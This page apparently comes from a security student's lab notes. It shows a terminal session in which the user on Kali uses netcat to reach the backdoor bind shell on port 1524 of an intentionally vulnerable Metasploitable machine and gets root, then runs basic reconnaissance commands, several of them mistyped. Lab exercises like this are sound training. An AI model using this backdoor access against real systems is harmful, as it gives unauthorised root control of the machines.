 ┌──(kali㉿kali)-[~]
└─$ netcat 192.168.50.101 1524
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# hostname
metasploitable
root@metasploitable:/# pwd
/
root@metasploitable:/# echo $$
5108
root@metasploitable:/# isof -p
bash: isof: command not found
root@metasploitable:/# lsfo -p $
bash: lsfo: command not found
root@metasploitable:/# sudo lsof -p $
lsof: illegal process ID: $
lsof 4.78
 latest revision: ftp://lsof.itap.purdue.edu/pub/tools/unix/lsof/
 latest FAQ: ftp://lsof.itap.purdue.edu/pub/tools/unix/lsof/FAQ
 latest man page: ftp://lsof.itap.purdue.edu/pub/tools/unix/lsof/lsof_man
 usage: [-?abhlnNoOPRstUvVX] [+|-c c] [+|-d s] [+D D] [+|-f]
 [-F [f]] [-g [s]] [-i [i]] [+|-L [l]] [+m [m]] [+|-M] [-o [o]]
 [-p s] [+|-r [t]] [-S [t]] [-T [t]] [-u s] [+|-w] [-x [fl]] [--] [names]
Use the ``-h'' option to get more help information.
root@metasploitable:/# readlink/proc/$/exe
bash: readlink/proc/$/exe: No such file or directory
root@metasploitable:/# readlink /proc/$/exe
root@metasploitable:/# readlink /proc/$/exe
root@metasploitable:/# md5sum readlink /proc/$/exe
md5sum: readlink: No such file or directory
md5sum: /proc/$/exe: No such file or directory
root@metasploitable:/#
Home
PortScanner
Build_Week
KALI LINUX